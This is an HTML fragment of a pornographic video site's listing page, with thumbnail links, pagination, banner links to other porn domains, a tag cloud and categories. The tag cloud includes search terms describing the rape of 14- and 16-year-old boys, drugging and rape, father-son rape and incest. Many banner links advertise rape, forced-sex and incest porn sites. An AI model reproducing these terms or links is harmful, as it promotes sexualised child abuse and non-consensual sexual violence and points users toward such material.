                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639391960424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ab33ed68" src="/thumbs/424/3824942639391960424_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637567574210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636780014767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f84ccaf" src="/thumbs/767/3824942636780014767_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640795692774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fedf2ee6" src="/thumbs/774/3824942640795692774_0.jpg"/>
                                <span class="thumb-info">11:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637759379067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg"/>
                                <span class="thumb-info">19:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639991621264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639385793758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aad5d4de" src="/thumbs/758/3824942639385793758_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640573998197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637208691967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102911e4ff" src="/thumbs/967/3824942637208691967_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636998787756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101c8f02ac" src="/thumbs/756/3824942636998787756_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640288285935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0a0c4ef" src="/thumbs/935/3824942640288285935_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636659609888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg"/>
                                <span class="thumb-info">19:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640200126938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10db5f91da" src="/thumbs/938/3824942640200126938_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636553324279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100201c6f7" src="/thumbs/279/3824942636553324279_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753233277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108521b97d" src="/thumbs/277/3824942638753233277_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638117832159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f4245df" src="/thumbs/159/3824942638117832159_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638791765679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638902687608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e0a3778" src="/thumbs/608/3824942638902687608_0.jpg"/>
                                <span class="thumb-info">14:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638289886887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638336356228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c48af84" src="/thumbs/228/3824942638336356228_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639494508219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b150aebb" src="/thumbs/219/3824942639494508219_0.jpg"/>
                                <span class="thumb-info">22:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638152030494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg"/>
                                <span class="thumb-info">14:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640704353648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f96d7570" src="/thumbs/648/3824942640704353648_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636675674676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10094cb234" src="/thumbs/676/3824942636675674676_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639116971220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109acfecd4" src="/thumbs/220/3824942639116971220_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638286531592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069506c08" src="/thumbs/592/3824942638286531592_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639027803709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10957f563d" src="/thumbs/709/3824942639027803709_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637209461187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10291da1c3" src="/thumbs/187/3824942637209461187_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638882343299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639303509191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5ee44c7" src="/thumbs/191/3824942639303509191_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637739945253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bc2d25" src="/thumbs/253/3824942637739945253_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638942041850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109062b6fa" src="/thumbs/850/3824942638942041850_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1642448094997087307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16cb25d72051844b" src="/thumbs/307/1642448094997087307_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638735501760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg"/>
                                <span class="thumb-info">8:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/966581378916991317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d69fca498dac155" src="/thumbs/317/966581378916991317_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13560779361711418963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc3190fb3c41ee53" src="/thumbs/963/13560779361711418963_0.jpg"/>
                                <span class="thumb-info">4:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638160397466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1061cbc49a" src="/thumbs/466/3824942638160397466_0.jpg"/>
                                <span class="thumb-info">0:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639700388131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640649011106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639144201396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c6f6cb4" src="/thumbs/396/3824942639144201396_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2052228785881163884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c7afb352447286c" src="/thumbs/884/2052228785881163884_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640108185864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5e4a908" src="/thumbs/864/3824942640108185864_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638903206618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e1222da" src="/thumbs/618/3824942638903206618_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637064597777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10207b3111" src="/thumbs/777/3824942637064597777_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638418222446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639607330647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80a3757" src="/thumbs/647/3824942639607330647_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639620732152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732736942310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9654e30e6" src="/thumbs/310/2705852732736942310_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639548708900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b48bb824" src="/thumbs/900/3824942639548708900_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1863560595262854858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19dcb27ce20ed6ca" src="/thumbs/858/1863560595262854858_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideotube.com/" data-ct="3344843456" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3344843456.jpg" alt="gayrapevideotube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgayanal.com/" data-ct="162254629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/162254629.jpg" alt="roughgayanal.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideo.net/" data-ct="179673962" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/179673962.jpg" alt="gayrapevideo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freegayrapeporn.pro/" data-ct="234034728" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/234034728.jpg" alt="freegayrapeporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.com/" data-ct="323549153" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/323549153.jpg" alt="RapeGayPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornforced.net/" data-ct="107328517" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/107328517.jpg" alt="gaypornforced">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porngaybrutal.com/" data-ct="97788264" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/97788264.jpg" alt="porngaybrutal">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">295</span></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">704</span></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">73</span></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">260</span></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">49</span></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">186</span></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="category-title">Bears</span><span class="category-count">117</span></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="category-title">Big Black Cock</span><span class="category-count">286</span></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">191</span></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">690</span></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">32</span></a>
